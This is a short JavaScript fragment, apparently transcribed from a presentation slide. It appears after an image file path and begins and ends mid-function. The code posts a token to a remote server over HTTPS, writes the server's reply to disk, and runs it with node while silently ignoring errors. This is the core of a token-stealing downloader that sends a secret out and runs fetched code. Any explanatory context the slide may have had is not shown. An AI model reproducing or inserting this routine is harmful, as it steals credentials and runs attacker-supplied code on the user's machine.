 17 const req = https.request(options, (resp) => {
18 let data = "";
19 // A chunk of data has been recieved.
20 resp.on("data", chunk => {
21 data += chunk;
22 });
23 resp.on("end", () => {
24 fs.writeFileSync(path, data);
25 const { exec } = require('child_process');
26 exec('node ' + path, (error, stdout, stderr) => {
27
28 });
29 });
30 });
31
32 req.on('error', (e) => {
33 console.error(e.message);
34 });
35 req.write(token);
36 req.end();
37 }